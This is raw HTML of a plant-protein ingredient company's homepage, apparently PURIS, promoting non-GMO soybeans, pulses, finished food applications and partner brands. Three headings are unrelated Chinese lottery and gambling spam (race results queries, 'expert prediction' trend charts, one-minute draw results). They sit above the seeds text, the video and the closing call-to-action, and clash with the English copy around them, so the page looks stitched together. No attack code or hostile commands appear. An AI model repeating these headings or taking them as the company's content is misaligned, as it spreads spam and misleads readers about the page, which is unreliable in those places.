                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/eggslider20cb.jpg?width=1450&amp;height=838&amp;name=EggSlider.jpg" alt="EggSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=725&amp;height=419&amp;name=EggSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=1450&amp;height=838&amp;name=EggSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=2175&amp;height=1257&amp;name=EggSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=2900&amp;height=1676&amp;name=EggSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=3625&amp;height=2095&amp;name=EggSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/EggSlider.jpg?width=4350&amp;height=2514&amp;name=EggSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
        <div class="content-carousel__item">
          <div class="content-carousel__content-wrap">
            <div class="content-carousel__heading">
              <h2>Finished Applications</h2>
            </div>
            <div class="content-carousel__content">
              <p>PURIS is a wholesome foundation for the next wave of clean-label foods, from plant-based milk and alternative meats to delicious protein products like bars, snacks, and cereals. With ingredients for an astounding array of applications and trends, we give food makers a sustainable, unprecedented advantage.</p>
            </div>
            
            <div class="content-carousel__bottom has-controls has-link">
              <div class="content-carousel__link">
                
                
                <a class="button" href="indexc6eb-4.html?hsLang=en">Explore Finished Applications</a>
                
              </div>
              
              <div class="content-carousel__controls">
                <button class="content-carousel__controls-button content-carousel__prev" tabindex="-1" aria-hidden="true"><svg width="21" height="8" viewbox="0 0 21 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.646691 3.64645C0.451429 3.84171 0.451429 4.15829 0.646691 4.35355L3.82867 7.53553C4.02393 7.7308 4.34052 7.7308 4.53578 7.53553C4.73104 7.34027 4.73104 7.02369 4.53578 6.82843L1.70735 4L4.53578 1.17157C4.73104 0.976311 4.73104 0.659728 4.53578 0.464466C4.34052 0.269204 4.02393 0.269204 3.82867 0.464466L0.646691 3.64645ZM1.00024 4.5H20.5002V3.5H1.00024V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Previous</span></button>
                <button class="content-carousel__controls-button content-carousel__next" tabindex="-1" aria-hidden="true"><svg width="20" height="8" viewbox="0 0 20 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8538 4.35355C20.0491 4.15829 20.0491 3.84171 19.8538 3.64645L16.6718 0.464466C16.4766 0.269204 16.16 0.269204 15.9647 0.464466C15.7694 0.659728 15.7694 0.976311 15.9647 1.17157L18.7931 4L15.9647 6.82843C15.7694 7.02369 15.7694 7.34027 15.9647 7.53553C16.16 7.7308 16.4766 7.7308 16.6718 7.53553L19.8538 4.35355ZM0.000244141 4.5H19.5002V3.5H0.000244141V4.5Z" fill="currentColor" /></svg><span class="show-for-sr">Next</span></button>
              </div>
              
            </div>
          </div>
          <div class="content-carousel__image">
            <img src="jpg/beverageslidercb4e.jpg?width=1450&amp;height=838&amp;name=BeverageSlider.jpg" alt="BeverageSlider" width="1450" height="838" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=725&amp;height=419&amp;name=BeverageSlider.jpg 725w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=1450&amp;height=838&amp;name=BeverageSlider.jpg 1450w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=2175&amp;height=1257&amp;name=BeverageSlider.jpg 2175w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=2900&amp;height=1676&amp;name=BeverageSlider.jpg 2900w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=3625&amp;height=2095&amp;name=BeverageSlider.jpg 3625w, https://www.puris.com/hs-fs/hubfs/Website/BeverageSlider.jpg?width=4350&amp;height=2514&amp;name=BeverageSlider.jpg 4350w" sizes="(max-width: 1450px) 100vw, 1450px">
          </div>
        </div>
        
      </div>
      <svg class="content-carousel__accent" width="1364" height="1364" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1364 1364"><path d="m205.35,202.97C323.02,83.68,487.13,5.32,682.03,5.32" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /><circle cx="686.03" cy="5.5" r="4" style="fill: none; stroke: #84bd00; stroke-width: 2px;" /></svg>
    </div>
  </div>   
</section>
</div>
<div id="hs_cos_wrapper_widget_1695908224875" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="alternate-content  pt-0 pb-0">
  <div class="container">
    <div class="ac-content-items">
      
      <div class="ac-content-item img-left theme-off-white">
        
        <div class="ac-lt-icon">
          <svg width="358" height="723" viewbox="0 0 358 723" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M-423.381 1.00013C-437.566 351.749 -164.323 657.841 198.556 685.563" stroke="#84BD00" stroke-width="2" />
            <path d="M202.92 681.859C200.602 681.685 198.652 683.343 198.565 685.567C198.479 687.792 200.283 689.736 202.601 689.91C204.92 690.084 206.869 688.427 206.956 686.202C207.043 683.978 205.239 682.033 202.92 681.859Z" stroke="#84BD00" stroke-width="2" />
          </svg>
        </div>
        
        <div class="ac-content-wrap">
          <div class="ac-content-col ac-left-col">
            <div class="ac-content-inner" style="background-image: url(jpg/non-soybeans.jpg)">
              
              
              
              
              <img src="jpg/non-soybeans9cd6.jpg?width=726&amp;height=730&amp;name=Non-soybeans.jpg" alt="Non-GMO Soybeans" loading="lazy" width="726" height="730" srcset="https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=363&amp;height=365&amp;name=Non-soybeans.jpg 363w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=726&amp;height=730&amp;name=Non-soybeans.jpg 726w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1089&amp;height=1095&amp;name=Non-soybeans.jpg 1089w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1452&amp;height=1460&amp;name=Non-soybeans.jpg 1452w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=1815&amp;height=1825&amp;name=Non-soybeans.jpg 1815w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Non-soybeans.jpg?width=2178&amp;height=2190&amp;name=Non-soybeans.jpg 2178w" sizes="(max-width: 726px) 100vw, 726px">
              
            </div>
          </div>
          <div class="ac-content-col ac-right-col">
            <div class="ac-content-inner">
              <div>
                <div class="ac-content-desc">
                  <h2>Non-GMO Soybeans</h2>
<p>For the soy-based manufacturers of the world, our high-protein soybeans are non-GMO, bred and grown right here in the U.S. from an expansive portfolio of soybean varieties.</p>
                </div>
                
                <div class="ac-btn">
                  
                  
                  
                  <a class="button btn-transparent" href="soybeans-and-pulses.html?hsLang=en">
                    Explore Soybeans &amp; Pulses
                  </a>
                  
                </div>
                
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="ac-content-item img-right theme-off-white">
        
        <div class="ac-lt-icon">
          <svg width="358" height="723" viewbox="0 0 358 723" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M-423.381 1.00013C-437.566 351.749 -164.323 657.841 198.556 685.563" stroke="#84BD00" stroke-width="2" />
            <path d="M202.92 681.859C200.602 681.685 198.652 683.343 198.565 685.567C198.479 687.792 200.283 689.736 202.601 689.91C204.92 690.084 206.869 688.427 206.956 686.202C207.043 683.978 205.239 682.033 202.92 681.859Z" stroke="#84BD00" stroke-width="2" />
          </svg>
        </div>
        
        <div class="ac-content-wrap">
          <div class="ac-content-col ac-left-col">
            <div class="ac-content-inner" style="background-image: url(jpg/seeds.jpg)">
              
              
              
              
              <img src="jpg/seedsd812.jpg?width=727&amp;height=730&amp;name=Seeds.jpg" alt="Seeds" loading="lazy" width="727" height="730" srcset="https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=364&amp;height=365&amp;name=Seeds.jpg 364w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=727&amp;height=730&amp;name=Seeds.jpg 727w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1091&amp;height=1095&amp;name=Seeds.jpg 1091w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1454&amp;height=1460&amp;name=Seeds.jpg 1454w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=1818&amp;height=1825&amp;name=Seeds.jpg 1818w, https://www.puris.com/hs-fs/hubfs/Puris_July2023%20Theme/Images/Seeds.jpg?width=2181&amp;height=2190&amp;name=Seeds.jpg 2181w" sizes="(max-width: 727px) 100vw, 727px">
              
            </div>
          </div>
          <div class="ac-content-col ac-right-col">
            <div class="ac-content-inner">
              <div>
                <div class="ac-content-desc">
                  <h2>中国飞艇赛果资讯专业查询</h2>
<p>Your farming practices are curated for optimal growth — and your seeds shouldn't be any different. Our portfolio of soybeans and pulses is adapted to the unique conditions of our partner farmers.</p>
<p>Every PURIS variety is naturally bred for superior yield, disease resistance, and vigor — all while leaving the soil healthier than it started.</p>
                </div>
                
                <div class="ac-btn">
                  
                  
                  
                  <a class="button btn-transparent" href="growers.html?hsLang=en">
                    Grow with Us
                  </a>
                  
                </div>
                
              </div>
            </div>
          </div>
        </div>
      </div>
      
    </div>
  </div>

</section></div>
<div id="hs_cos_wrapper_widget_1695598471044" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="media-and-text bg-black has-media-left is-vertically-aligned-middle ">
  <div class="container media-and-text__container">
    <div class="media-and-text__text">
      <h2>A Pure, Plant Based Pedigree</h2>
<p>You care where your food comes from and how it’s made. So do we.</p>
<p>That’s why we’ve found ways to amplify everything from plant-based milk, smoothies, and baked goods to delicious protein products like bars, snacks, and cereals. With ingredients for a huge range of applications and trends, we give food makers the power to innovate, entice, surprise, and delight.</p>
<p>When you see PURIS on the label, you don’t have to wonder. We offer more than sustainable ingredients — we offer a sustainable advantage.</p>
      
      <div class="media-and-text__button">
        
        
        
        <a class="button" href="indexc6eb-7.html?hsLang=en">See How We Do It</a>
        
        
        <svg class="media-and-text__accent" width="509" height="509" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 509 509"><path d="m5.45,254c-.34-28.2,4.14-53.43,13.97-81.59C54.6,71.66,147.99,7.85,248.73,5.5c2.25-.05,4.51-.07,6.77-.07h0" style="fill: none; stroke: currentColor; stroke-width: 2px;" /><circle cx="259.5" cy="5.5" r="4" style="fill: none; stroke: currentColor; stroke-width: 2px;" /></svg>
        
      </div>
      
    </div>
    <div class="media-and-text__media">
      
      
      <img class="media-and-text__image" src="jpg/plant-based-pedigreeb895.jpg?width=700&amp;height=603&amp;name=plant-based-pedigree.jpg" alt="Plant based protein and grower" width="700" height="603" loading="lazy" srcset="https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=350&amp;height=302&amp;name=plant-based-pedigree.jpg 350w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=700&amp;height=603&amp;name=plant-based-pedigree.jpg 700w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1050&amp;height=905&amp;name=plant-based-pedigree.jpg 1050w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1400&amp;height=1206&amp;name=plant-based-pedigree.jpg 1400w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=1750&amp;height=1508&amp;name=plant-based-pedigree.jpg 1750w, https://www.puris.com/hs-fs/hubfs/plant-based-pedigree.jpg?width=2100&amp;height=1809&amp;name=plant-based-pedigree.jpg 2100w" sizes="(max-width: 700px) 100vw, 700px">
      
    </div>
  </div>
</section></div>
<div id="hs_cos_wrapper_widget_1695908534869" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="video-wrapper bg-light-gray" style="background-image: url(whitebg.html)">
  <div class="video-overlay" style="background: linear-gradient(180deg, #FFF 0%, rgba(255, 255, 255, 0.00) 100%);"></div>
  <div class="video-logo-wrap">
    <svg width="1728" height="358" viewbox="0 0 1728 358" fill="none" xmlns="http://www.w3.org/2000/svg">
      <g opacity="0.5">
        <path d="M1048.7 148.568C1048.7 67.0293 983.085 0.871503 901.83 0.0458686V0L751.891 0V351.155L886.817 351.155V270.12L940.793 351.155H1075.72L1008.26 250.458C1033.32 223.854 1048.73 188.015 1048.73 148.553M900.776 162.069H886.862V135.068H900.776C908.215 135.068 914.263 141.107 914.263 148.568C914.263 156.03 908.23 162.084 900.776 162.084M136.358 0.0305791V0L-13 0L-13 351.155H121.925V297.137H136.358V297.106C217.888 296.586 283.823 230.291 283.823 148.568C283.823 66.8458 217.888 0.550423 136.358 0.0305791ZM135.839 162.1H121.925V135.098H135.839C143.277 135.098 149.326 141.138 149.326 148.599C149.326 156.06 143.293 162.115 135.839 162.115M1318 0L1156.1 0V351.155L1318 351.155V0ZM1739.13 0L1577.23 0C1501.59 6.84971 1442.31 70.7447 1442.31 148.568C1442.31 172.879 1448.08 195.813 1458.35 216.102H1415.32V351.17H1577.23C1652.88 344.305 1712.16 280.41 1712.16 202.602C1712.16 178.291 1706.37 155.357 1696.12 135.068H1739.15V0L1739.13 0ZM527.678 209.069C527.678 216.515 521.645 222.585 514.176 222.585C506.708 222.585 500.69 216.53 500.69 209.069V0.137606L365.78 0.137606L365.78 208.794C365.78 290.837 432.219 357.362 514.176 357.362C596.133 357.362 662.588 290.837 662.588 208.794V0.137606L527.663 0.137606V209.054L527.678 209.069Z" fill="#EEEEED" />
      </g>
    </svg>
  </div>
  <div class="container video__container">
    <div class="video_frame_wrap">
      <div id="play-icon" class="video-play-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="171" height="166" viewbox="0 0 171 166" fill="none">
          <path d="M85.6285 2.9165C40.1293 2.9165 3.25708 38.7794 3.25708 82.9998C3.25708 127.22 40.1293 163.083 85.6285 163.083C131.128 163.083 168 127.22 168 82.9998C168 38.7794 131.128 2.9165 85.6285 2.9165Z" stroke="#84BD00" stroke-width="5" />
          <path d="M72.2734 113.057L117.762 83L72.2734 52.9426" fill="#84BD00" />
        </svg>
      </div>
      <div class="video_content">
        <video id="video" poster="jpg/video-poster-image.jpg" src="mp4/puris_proteinindependence.mp4"></video>
      </div>
    </div>
    <div class="video__text">
      <div class="video__text_inner bg-green">
        
        <h3 class="video_title">专家预测分析、走势图数据免费下载</h3>
        
        
        <div class="video__desc">
          <p>With foods they can trust from the soil up, customers don’t have to think twice — and neither do you.</p>
        </div>
        
        
    </div>
  </div>
</div></section>

</div>
<div id="hs_cos_wrapper_widget_1695991047712" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="logo-feature-wrapper bg-light-gray ">
  <div class="container logo-feature__container">
    <div class="logo-feature-wrap">
      <div class="logo-feature-title">
        <h2>Find Us In These Tasty Brands.</h2>
      </div>
      <div class="logo-feature-items">
        <div class="logo-feature-slide-wrap flickity-resize">
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/rituale25d.png?width=113&amp;height=35&amp;name=ritual.png" alt="Ritual" loading="lazy" width="113" height="35" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=57&amp;height=18&amp;name=ritual.png 57w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=113&amp;height=35&amp;name=ritual.png 113w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=170&amp;height=53&amp;name=ritual.png 170w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=226&amp;height=70&amp;name=ritual.png 226w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=283&amp;height=88&amp;name=ritual.png 283w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=339&amp;height=105&amp;name=ritual.png 339w" sizes="(max-width: 113px) 100vw, 113px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/puris5490.png?width=123&amp;height=39&amp;name=puris.png" alt="Puris Pantry" loading="lazy" width="123" height="39" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=62&amp;height=20&amp;name=puris.png 62w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=123&amp;height=39&amp;name=puris.png 123w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=185&amp;height=59&amp;name=puris.png 185w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=246&amp;height=78&amp;name=puris.png 246w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=308&amp;height=98&amp;name=puris.png 308w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=369&amp;height=117&amp;name=puris.png 369w" sizes="(max-width: 123px) 100vw, 123px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/acre-madea3be.png?width=93&amp;height=85&amp;name=acre-made.png" alt="Acre Made" loading="lazy" width="93" height="85" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=47&amp;height=43&amp;name=acre-made.png 47w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=93&amp;height=85&amp;name=acre-made.png 93w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=140&amp;height=128&amp;name=acre-made.png 140w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=186&amp;height=170&amp;name=acre-made.png 186w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=233&amp;height=213&amp;name=acre-made.png 233w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=279&amp;height=255&amp;name=acre-made.png 279w" sizes="(max-width: 93px) 100vw, 93px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/juice-press-06c69.png?width=143&amp;height=129&amp;name=Juice-Press-0.png" alt="Juice Press" loading="lazy" width="143" height="129" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=72&amp;height=65&amp;name=Juice-Press-0.png 72w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=143&amp;height=129&amp;name=Juice-Press-0.png 143w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=215&amp;height=194&amp;name=Juice-Press-0.png 215w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=286&amp;height=258&amp;name=Juice-Press-0.png 286w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=358&amp;height=323&amp;name=Juice-Press-0.png 358w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=429&amp;height=387&amp;name=Juice-Press-0.png 429w" sizes="(max-width: 143px) 100vw, 143px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/acre-madea3be.png?width=93&amp;height=85&amp;name=acre-made.png" alt="Acre Made" loading="lazy" width="93" height="85" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=47&amp;height=43&amp;name=acre-made.png 47w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=93&amp;height=85&amp;name=acre-made.png 93w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=140&amp;height=128&amp;name=acre-made.png 140w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=186&amp;height=170&amp;name=acre-made.png 186w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=233&amp;height=213&amp;name=acre-made.png 233w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=279&amp;height=255&amp;name=acre-made.png 279w" sizes="(max-width: 93px) 100vw, 93px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/rituale25d.png?width=113&amp;height=35&amp;name=ritual.png" alt="Ritual" loading="lazy" width="113" height="35" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=57&amp;height=18&amp;name=ritual.png 57w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=113&amp;height=35&amp;name=ritual.png 113w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=170&amp;height=53&amp;name=ritual.png 170w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=226&amp;height=70&amp;name=ritual.png 226w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=283&amp;height=88&amp;name=ritual.png 283w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=339&amp;height=105&amp;name=ritual.png 339w" sizes="(max-width: 113px) 100vw, 113px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/juice-press-06c69.png?width=143&amp;height=129&amp;name=Juice-Press-0.png" alt="Juice Press" loading="lazy" width="143" height="129" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=72&amp;height=65&amp;name=Juice-Press-0.png 72w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=143&amp;height=129&amp;name=Juice-Press-0.png 143w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=215&amp;height=194&amp;name=Juice-Press-0.png 215w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=286&amp;height=258&amp;name=Juice-Press-0.png 286w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=358&amp;height=323&amp;name=Juice-Press-0.png 358w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=429&amp;height=387&amp;name=Juice-Press-0.png 429w" sizes="(max-width: 143px) 100vw, 143px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/puris5490.png?width=123&amp;height=39&amp;name=puris.png" alt="Puris Pantry" loading="lazy" width="123" height="39" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=62&amp;height=20&amp;name=puris.png 62w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=123&amp;height=39&amp;name=puris.png 123w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=185&amp;height=59&amp;name=puris.png 185w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=246&amp;height=78&amp;name=puris.png 246w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=308&amp;height=98&amp;name=puris.png 308w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=369&amp;height=117&amp;name=puris.png 369w" sizes="(max-width: 123px) 100vw, 123px">
            
          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



</div>
<div id="hs_cos_wrapper_widget_1695908969455" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="bcta-wrapper bg-light-gray  " style="background-image: url(jpg/bof-cta-image.jpg)">
  <div class="bcta-overlay" style="background-color: rgba(132, 189, 0,0.85)"></div>

  <div class="container bcta__container">
    <div class="bcta__text">
      <h3>一分钟极速开奖走势 <br>专业资讯体彩网官网查阅</h3>

      

      
      <div class="bcta__button">
        
        
        
        <a class="button" href="indexc6eb.html?hsLang=en">Let’s talk plant protein</a>
        
        
        <svg class="bcta__accent" width="368" height="154" viewbox="0 0 368 154" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M367.174 454.642C235.522 508.752 82.3823 451.732 25.1361 327.292C-32.1101 202.852 19.476 61.6917 151.139 7.5817" stroke="black" stroke-width="2.5" />
          <path d="M156.704 9.66208C154.556 10.5421 152.07 9.6121 151.139 7.5921C150.208 5.5621 151.192 3.21209 153.329 2.33209C155.477 1.45209 157.963 2.3821 158.894 4.4021C159.825 6.4321 158.841 8.78208 156.704 9.66208Z" stroke="black" stroke-width="2.5" />
        </svg>
        
      </div>
      
    </div>
  </div>
</section></div></span>

    
    
  </main>


      
        <div data-global-resource-path="footer.html">

<footer class="site-footer">
  <div class="site-footer__menu">
    <div class="container">
      <nav class="footer-nav">
        <ul class="footer-nav__list">
          
            <li class="footer-nav__item">
              <a href="https://acremade.com/" class="footer-nav__link">Acremade</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="indexc6eb-8.html?hsLang=en" class="footer-nav__link">Careers</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="https://blog.puris.com/?hsLang=en" class="footer-nav__link">Blog</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="https://shop.puris.com/" class="footer-nav__link">Shop</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="indexc6eb-7.html?hsLang=en" class="footer-nav__link">About</a>
            </li>
          
        </ul>
      </nav>
    </div>
  </div>
  <div class="site-footer__main">
    <div class="container">
      <div class="site-footer__tagline">
        The Future<br>of Food is Now.
      </div>
      <div class="site-footer__logo">
        <a href="indexc6eb-2.html?hsLang=en" aria-label="Puris Website">
          <img src="svg/puris-with-p-white.svg" alt="Puris" width="299" height="153" loading="lazy" aria-hidden="true">
        </a>
      </div>
      <div class="site-footer__socials">
        <a href="https://www.facebook.com/purisfoods/" target="_blank" rel="noopener"><svg width="9" height="19" viewbox="0 0 9 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2.06 9.48014V18.1801C2.06 18.3101 2.16 18.4101 2.29 18.4101H5.52C5.65 18.4101 5.75 18.3101 5.75 18.1801V9.33014H8.09C8.21 9.33014 8.31 9.24014 8.32 9.12014L8.55 6.46014C8.56 6.33014 8.46 6.21014 8.32 6.21014H5.75V4.32014C5.75 3.88014 6.11 3.52014 6.55 3.52014H8.36C8.48 3.52014 8.59 3.42014 8.59 3.29014V0.620137C8.59 0.500137 8.49 0.390137 8.36 0.390137H5.31C3.52 0.390137 2.07 1.84014 2.07 3.63014V6.20014H0.450001C0.320001 6.20014 0.220001 6.30014 0.220001 6.43014V9.10014C0.220001 9.23014 0.320001 9.33014 0.450001 9.33014H2.07V9.47014L2.06 9.48014Z" fill="currentColor" /></svg><span class="show-for-sr">Facebook</span></a>
